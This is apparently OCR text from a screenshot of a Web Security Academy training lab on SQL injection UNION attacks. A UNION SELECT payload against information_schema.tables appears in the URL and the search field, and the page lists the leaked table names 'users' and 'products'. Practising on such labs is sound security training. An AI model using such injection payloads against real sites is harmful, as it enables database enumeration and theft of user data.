 gory=Tech+gifts' union select NULL,table_name from information_schema.tables where table_schema='public'-- 80%
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Tech gifts' union select NULL,table_name from
information_schema.tables where table_schema='public'--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
users
Photobomb Backdrops
These backdrops are brought to you in collaboration with our si
products
Beat the Vacation Traffic
Tired of sitting in traffic on the highway? Feel like you're ge
Robot Home Security Buddy
Everyone loves a robot. Now it's time to really make them earn
Grow Your Own Spy Kit
Everyone is getting wise to the nanny cams, and the old fashion